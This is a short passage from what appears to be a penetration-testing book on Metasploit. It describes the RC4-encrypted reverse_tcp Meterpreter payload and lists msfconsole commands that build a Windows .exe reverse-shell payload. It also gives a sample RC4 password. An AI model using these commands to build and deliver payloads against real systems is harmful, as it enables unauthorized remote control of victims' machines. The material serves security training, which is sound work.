September 2018
Intermediate to advanced
480 pages
9h 45m
English
This Metasploit payload is a reverse meterpreter payload that has the same functionality as reverse_tcp with only one difference: the stage in this payload is encrypted with RC4 encryption before sending it to the target server. We can use the following commands to generate a reverse_tcp payload with RC4 encryption support:
use payload windows/meterpreter/reverse_tcp_rc4 set lhost <local IP to get reverse connection on> set lport <local port to listen for reverse shell connection> set rc4password <password> generate -t exe -f <output file name>

In this scenario, we used BabaBabaBlackSheep as the RC4 password. Note that only ...